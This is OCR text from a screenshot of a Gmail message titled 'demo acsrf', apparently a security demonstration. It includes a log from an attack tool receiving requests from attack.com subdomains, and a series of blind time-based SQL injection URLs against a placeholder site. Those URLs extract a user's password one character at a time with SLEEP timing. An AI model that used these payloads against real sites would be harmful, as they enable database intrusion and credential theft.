 Firefox Fichier Édition Affichage Historique Marque-pages Outils Fenêtre Aide (Charged) Mon 23 29 47 moul
Gmail - demo acsrf - moulabar@gmail.com
http://mail.google.com/
Goog
Gmail Calendar Documents Photos Reader Web more ▼
moulabar@gmail.com | Settings |
Gmail
by Google BETA
Search Mail
Search the Web
Show sear
Create a fi
Compose Mail
Inbox (1)
Starred
Chats
Sent Mail
Drafts (2)
All Mail
Spam (463)
Trash
Contacts
moul
Search, add, or invite
Labels
Invite a friend
Read items from any RSS or Atom feed right here. Customize Clips
« Back to Inbox Archive Report Spam Delete More Actions
demo acsrf Inbox | X
moul@mou show details 9:22 PM (2 hours ago) Reply
En attente de toto039.attack.com...
Terminal — acsrf — 104x24
[008] < HOST: toto108.attack.com:8000
<000> - conf : default
[008] - Disconnected
<000> - 1 clients (del)
[006] < GET /1255933456 HTTP/1.1
[006] < HOST: toto190.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[006] < GET /223581672 HTTP/1.1
[006] < HOST: toto201.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[006] < GET /1262837285 HTTP/1.1
[006] < HOST: toto238.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 0 clients (del)
Terminal — tail — 104x27
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=103,SLEEP(0.7),0) 0.012584
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=104,SLEEP(0.7),0) 0.038310
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=105,SLEEP(0.7),0) 0.076405
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=106,SLEEP(0.7),0) 0.122854
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=107,SLEEP(0.7),0) 0.016407
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=108,SLEEP(0.7),0) 0.008012
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=109,SLEEP(0.7),0) 0.209992
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=110,SLEEP(0.7),0) 0.024151
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=111,SLEEP(0.7),0) 0.023700
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=112,SLEEP(0.7),0) 0.019672
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=113,SLEEP(0.7),0) 0.021354
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=114,SLEEP(0.7),0)
result : [cbbar]